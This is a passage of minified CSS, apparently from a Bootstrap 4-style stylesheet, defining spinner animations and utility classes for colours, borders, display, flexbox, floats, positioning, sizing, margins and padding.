solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#566abe!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#3f52a3!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#38c172!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2d995b!important}.bg-info{background-color:#6cb2eb!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#3f9ae5!important}.bg-warning{background-color:#ffed4a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ffe817!important}.bg-danger{background-color:#e3342f!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#c51f1a!important}.bg-light{background-color:#cecece!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#b5b5b5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ebee!important}.border-top{border-top:1px solid #e9ebee!important}.border-right{border-right:1px solid #e9ebee!important}.border-bottom{border-bottom:1px solid #e9ebee!important}.border-left{border-left:1px solid #e9ebee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#566abe!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#38c172!important}.border-info{border-color:#6cb2eb!important}.border-warning{border-color:#ffed4a!important}.border-danger{border-color:#e3342f!important}.border-light{border-color:#cecece!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}